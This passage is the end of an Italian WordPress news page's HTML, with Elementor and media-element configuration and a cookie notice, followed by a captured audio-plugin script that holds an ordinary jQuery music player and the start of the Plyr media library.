						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://futura.news/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.7" id="scb-script-js"></script>
<script src="https://futura.news/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://futura.news/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://futura.news/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/futura.news\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/futura.news\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/futura.news\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66dcfd6734"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":89498,"title":"Audio%20John%20Elkann%20in%20mp3%20-%20Futura%20News","excerpt":"","featuredImage":false}};
</script>
<script src="https://futura.news/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://futura.news/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://futura.news/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://futura.news/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=b25d935d30c93a4b02d135de47796241" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://futura.news/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=b25d935d30c93a4b02d135de47796241" id="wp-mediaelement-js"></script>
<script src="https://futura.news/wp-includes/js/comment-reply.min.js?ver=b25d935d30c93a4b02d135de47796241" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://futura.news/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764060857" id="akismet-frontend-js"></script>
<script src="https://futura.news/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://futura.news/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://futura.news/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/futura.news\/wp-admin\/admin-ajax.php","nonce":"803b58a6bc","urls":{"assets":"https:\/\/futura.news\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/futura.news\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/futura.news\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://futura.news/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://futura.news/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ti informiamo che, per migliorare la tua esperienza di navigazione su questo Sito sono utilizzati dei cookies. Cliccando su “Accetto ” o continuando la navigazione saranno attivati tutti i cookies specificati nell' Informativa estesa ai sensi dell’art. 13 del Codice della privacy. Per scoprire come utilizziamo i cookie e come cancellarli privacy policy.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accetto" style="background-color: #f0933a">Accetto</button><button data-link-url="https://futura.news/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #f0933a">Privacy policy</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://futura.news/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.7
body_size: 62236
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
